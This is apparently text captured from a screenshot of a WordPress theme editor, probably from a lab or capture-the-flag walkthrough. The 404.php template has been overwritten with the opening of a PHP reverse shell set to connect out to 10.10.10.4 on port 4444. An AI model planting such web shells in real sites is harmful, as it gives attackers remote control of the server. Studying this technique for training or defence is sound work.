 user's Blog! 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.4';
$port = 4444;